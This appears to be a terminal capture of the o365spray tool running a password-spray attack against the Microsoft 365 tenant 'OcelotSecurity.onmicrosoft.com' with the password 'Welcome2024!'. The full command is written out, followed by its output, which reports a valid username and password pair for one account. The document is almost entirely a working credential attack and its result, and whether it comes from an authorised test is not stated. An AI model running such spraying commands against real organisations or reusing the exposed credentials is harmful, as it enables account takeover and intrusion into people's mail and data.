 ╰─λ python3 /opt/o365spray/o365spray.py --spray -U userlist.txt -p "Welcome2024!" -d OcelotSecurity.onmicrosoft.com
*** O365 Spray ***
>----------------------------------------<
> version : 3.0.4
> domain : OcelotSecurity.onmicrosoft.com
> spray : True
> password : Welcome2024!
> userfile : userlist.txt
> count : 1 passwords/spray
> lockout : 15.0 minutes
> validate_module: getuserrealm
> spray_module : oauth2
> rate : 10 threads
> poolsize : 10000
> safe : 10 locked accounts
> timeout : 25 seconds
> start : 2026-04-12 15:51:23
>----------------------------------------<
[2026-04-12 15:51:23,105] info | Validating: OcelotSecurity.onmicrosoft.com
[2026-04-12 15:51:23,794] info | [VALID] The following domain appears to be using O365: OcelotSecurity.onmicrosoft.com
[2026-04-12 15:51:23,795] info | Running password spray against 1 users.
[2026-04-12 15:51:23,797] info | Password spraying the following passwords: ['Welcome2024!']
[2026-04-12 15:51:24,860] info | [VALID] t.wilson@OcelotSecurity.onmicrosoft.com:Welcome2024! (Invalid resource name.)
[2026-04-12 15:51:24,861] info |